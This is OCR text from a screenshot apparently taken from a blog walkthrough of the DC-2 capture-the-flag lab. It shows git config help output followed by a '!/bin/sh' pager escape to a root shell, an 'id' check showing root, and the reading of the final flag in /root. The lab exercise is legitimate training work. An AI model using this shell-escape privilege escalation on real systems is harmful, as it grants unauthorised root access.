 jerry@DC-2: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
git config [<file-option>] [type] [-z|--null] --get-regexp name_regex
egex]
git config [<file-option>] [type] [-z|--null] --get-urlmatch name URL
git config [<file-option>] --unset name [value_regex]
git config [<file-option>] --unset-all name [value_regex]
git config [<file-option>] --rename-section old_name new_name
git config [<file-option>] --remove-section name
git config [<file-option>] [-z|--null] -l | --list
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
flag4.txt
# cd /rot
/bin/sh: 3: cd: can't cd to /rot
# cd /root
# ls
final-flag.txt
# cat fin
cat: fin: No such file or directory
# cat final-flag.txt
shy014
https://blog.csdn.net/qq_32393893